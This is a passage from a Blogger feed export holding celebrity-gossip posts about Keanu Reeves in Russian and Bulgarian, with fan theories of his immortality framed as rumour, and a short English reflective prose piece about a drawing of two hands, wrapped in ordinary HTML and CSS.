Arial;\"\u003EХоккей\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Многие утверждают, что у него завидный хоккейный талант, и прочат ему большой успех. У Ривза даже есть профиль на портале «Elite Prospects» — крупнейшей в мире базе данных хоккейных игроков. Его заметил тренер детской команды и пригласил на позицию вратаря. Там он получил звание MVP (самый ценный игрок), а вместе с ним и прозвище «Стена» за свои достижения. Однако травма ноги, полученная на тренировке, разрушила его мечту об участии в Олимпийских играх.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EТрагедии\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; В 1993 году его лучший друг Ривер Феникс умер от передозировки в возрасте всего 23 лет. Ривз был опустошен и никогда не переставал говорить о Фениксе и их дружбе, утверждая, что никогда его не забудет. В то время у его сестры Ким диагностировали лейкемию, и Киану был тем человеком, который полностью посвятил себя заботе о ней. После тяжелой борьбы ей удалось победить болезнь.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; В 1998 году актер познакомился с Дженнифер Сайм. Они влюбились с первого взгляда, и в 1999 году Дженнифер забеременела от их дочери. К сожалению, через 8 месяцев ребенок, которого назвали Авой Арчер Сайм-Ривз, родился мертвым. Они были опустошены смертью, и это привело к концу их отношений. В апреле 2001 года Сайм погибла в автокатастрофе. Она была похоронена рядом с дочерью в Лос-Анджелесе, Калифорния.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EЩедрость\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Во время съёмок «Матрицы» Ривз узнал о семейных проблемах у одного из членов съёмочной группы и выдал ему рождественскую премию в размере 20 000 долларов. Он также пожертвовал значительные суммы на финансирование спецэффектов, работы дизайнерского отдела и производства фильмов серии. Он подарил каждому из 12 каскадёров в фильме мотоцикл Harley Davidson в знак уважения к одной из самых опасных профессий в Голливуде.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Кроме того, он пожертвовал 70% своих денег от съёмок в больницы, борющиеся с лейкемией. И это далеко не единственный случай, когда Ривз понес финансовые потери во имя добра. В 1997 году актёр сам снизил свой гонорар за фильм «Адвокат дьявола», чтобы продюсеры смогли нанять и Аль Пачино. Он также пожертвовал значительную сумму во время съёмок фильма «Дилетанты», чтобы заручиться услугами Джина Хэкмена. 9. Паранормальное\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Киану ищет ответы на окружающие его несчастья в паранормальных явлениях. Он утверждает, что видел призраков с детства, а сегодня ему являются призраки его умерших близких. И не только являются, но и разговаривают с ним. Дух его друга Ривера Феникса часто являлся ему по ночам и делился с ним разными вещами. Актёр утверждает, что несколько раз был на грани смерти, сражаясь с демонами.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Одна из этих сверхъестественных встреч стала причиной его серьёзной аварии на мотоцикле. Он страстно любит мощные двухколёсные транспортные средства и часто участвует в ночных гонках без фар. Однажды ночью он падает с мотоцикла в глубокий каньон Топанга. Он чудом выживает, отделавшись лишь несколькими сломанными рёбрами и разрывом селезёнки, от которого у него остался большой шрам. Он говорит, что на него напали демоны, и что сам Бог спас его.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EТайна\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; По мнению многих, Киану Ривз, возможно, не обычный человек, а бессмертное существо, посланное в наш мир, чтобы открыть нам смысл жизни. Многие видят сходство между ним и французским театральным актёром Полем Моне, родившимся в 1847 году и умершим в 1922 году. Сторонники этой теории указывают на практически нестареющее лицо актёра за последние 30 лет как на доказательство этого.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Другие даже считают, что он жил в XVI веке, сравнивая его с портретом неизвестного человека того времени. Они даже сравнивают его с Карлом Великим. Есть утверждения, что Ривз не бессмертен, а путешествует во времени. Существует целое течение, согласно которому все тайны жизни и вселенной можно познать, если внимательно посмотреть фильмы с участием Киану Ривза.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EСвадьба\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; mso-para-margin-left: 0,0000gd; mso-para-margin-right: 0,0000gd; padding: 0pt 0pt 0pt 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; 60-летний Киану Ривз официально женился на 51-летней Александре Грант этим летом после тихих и долгих отношений. Пара, подтвердившая свой роман четыре года назад, связала себя узами брака на тайной церемонии, на которой присутствовали только близкие друзья и знаменитости.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/span\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/center\u003E\u003Ccenter style=\"text-align: center;\"\u003E\u003Cspan style=\"text-align: left;\"\u003EP.S. Вам было приятно? Делитесь этой записью с друзьями!\u003C\/span\u003E\u003Cstyle\u003E\n.button_1698327567011 {\n    display: inline-block !important;\n    text-decoration: none !important;\n    background-color: #c60a0a !important;\n    color: #ffffff !important;\n    border: 3px solid #1c1f20 !important;\n    border-radius: 50px !important;\n    font-size: 25px !important;\n    padding: 4px 47px !important; \n    transition: all 0.8s ease !important;\n}\n.button_1698327567011:hover{\n    text-decoration: none !important; \n    background-color: #006089 !important;\n    color: #ffeded !important;\n    border-color: #006089 !important;\n}\n\u003C\/style\u003E\u003C\/center\u003E\u003Ccenter style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/center\u003E\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/4580170040611987406\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/09\/kianu-rivz-tajna.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/4580170040611987406"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/4580170040611987406"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/09\/kianu-rivz-tajna.html","title":"Киану Ривз - тайна"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQTifjStK_Xa0Adu_u240iy2m_XDYw0nwVrfCRIQ2QMrs_Qr4fgchHPMEizCBZ20uVPq6iq2DT_R2HKbEIy8bqLA0_cpHG-7ZzF0z6P8CJRM1udAYQi3-zWJwCwf-Qul7lINZ8UElZjC1FYGSxo2XF9d2Yy54oqQZE7HJ7bia0QkgfIwNtEZLRxB8iBj06\/s72-w640-h408-c\/keanu-3-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-3607866033887568744"},"published":{"$t":"2025-09-10T18:04:00.000+03:00"},"updated":{"$t":"2025-09-13T18:04:57.708+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-En"}],"title":{"type":"text","$t":"Scent in the Dark. The Drawing"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; Last night I woke up because my sleep had escaped me. It was three in the morning. Such a bad time, you don't feel like doing anything, and what can you do in the middle of the night. I got up to pour myself a glass of water and took slow sips, because I had read somewhere that it's good to do that when your night's sleep is escaping you. I had no choice but to go back to bed. So I did. I put on some soft music on my smartphone and went online. Then, right then, I saw this drawing.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Scent in the Dark. The Drawing\" border=\"0\" data-original-height=\"269\" data-original-width=\"400\" height=\"430\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3BGEDZ5Er3O9arQGLk8sX2u3lEDYVZW1fUwaIixQcADWOaK-kDeVRE-Nl08-IYBBpaFf_GBzYzLiduy1d4M5NQb7_YV0KecU0OCTPl8nzhkM8e_Bwc-XqzgXH9U8OzvoA08uGeUFRb_gce3C3tAl-poJXSs4ciXSIocrKzbkrEkcY4X6swaJ4X1OulVfH\/w640-h430\/RACE1-min.jpg\" title=\"Scent in the Dark. The Drawing\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; I looked at it intently, then I looked to find out who drew it, but I couldn't find anything anywhere. I saved it on my phone and kept looking at it. It impressed me so much, and it's just a pencil drawing. What warmth, what tenderness, what radiance! How it feels to have love, to have a thrill, to have an attraction, and only from two intertwined hands, the hands of a man and a woman. Someone's hands, but you can't help but notice them. And that desire and that dream that has come to you countless times cannot help but arise. You can't help but want to touch someone's hand like that. The hand of the loved, both of you together, overflowing with tenderness and love, becoming one inseparable whole. To feel love, to tremble from its power.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; And then I thought, how wonderful, how beautiful it would be if everyone had such a beloved, faithful and true person next to them. How many tears would not flow from the eyes of the lonely, abandoned, deceived, injured. How much pain, suffering, disappointment and humiliation would not break the heart in love to pieces. I looked at these two hands, and my life, like on a film strip, began to move before me.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; The alarm rang annoyingly and I jumped up. It was all over in an instant, and I was just having the best time of my life. But it was for the better, because maybe those memories would come back that still hurt me to this day.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; I looked at the drawing with affection. Two gently touching hands, which I looked at for a long time with a lot of love.\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003EPlease rate my work and vote for my blog on:\u0026nbsp;\u003Cdiv\u003E\u0026nbsp;    \n\n\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/3607866033887568744\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/09\/scent-in-the-dark-the-drawing.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/3607866033887568744"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/3607866033887568744"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/09\/scent-in-the-dark-the-drawing.html","title":"Scent in the Dark. The Drawing"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3BGEDZ5Er3O9arQGLk8sX2u3lEDYVZW1fUwaIixQcADWOaK-kDeVRE-Nl08-IYBBpaFf_GBzYzLiduy1d4M5NQb7_YV0KecU0OCTPl8nzhkM8e_Bwc-XqzgXH9U8OzvoA08uGeUFRb_gce3C3tAl-poJXSs4ciXSIocrKzbkrEkcY4X6swaJ4X1OulVfH\/s72-w640-h430-c\/RACE1-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-9161043353027966170"},"published":{"$t":"2025-09-09T16:46:00.064+03:00"},"updated":{"$t":"2025-10-01T16:58:02.236+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Bg"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Личности"}],"title":{"type":"text","$t":"Киану Рийвс - мистерията"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Киану Рийвс - мистерията\" border=\"0\" data-original-height=\"307\" data-original-width=\"460\" height=\"428\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikL5KtNMFrdfuEUUE41118uRqFaKZAyHf5JoBQF3V70-Yzg0WcufR8fxt4zVXCVGizuaOeQp_GtyYLbHld5nuDD0ifwaVHMJ5K3qTslofJF3AT5Mo1hJokWFVepq7QfE6uUHHkS7YLRwQyg50z06hBTupq35cg83N3rtbB-fwdIx9IKo2V2lmHGCshjuiu\/w640-h428\/keanu-2-min.jpg\" title=\"Киану Рийвс - мистерията\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Киану Рийвс е сред най-привлекателните, атрактивни, талантливи и обичани актьори. Той е колкото велик, толкова и скромен, колкото богат, толкова и земен, колкото надарен, толкова и ощетен от съдбата. Казват, че не е от този свят, а за безсмъртието си плаща с животите на най-любимите си хора. Само за да влезе в поредната си зашеметяваща роля и да остави феновете запленени, а критиците безмълвни. Проследихме историята му с интерес. Направете го и вие.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; text-align: left; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E➤ Корените\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Бащата на Киану, Самюъл Ноулин Рийвс младши, е с хавайски, китайски, португалски и ирландски корени. Майка му, Патриша Тейлър идва от Есекс, Англия.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E➤\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u0026nbsp;Раждането\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 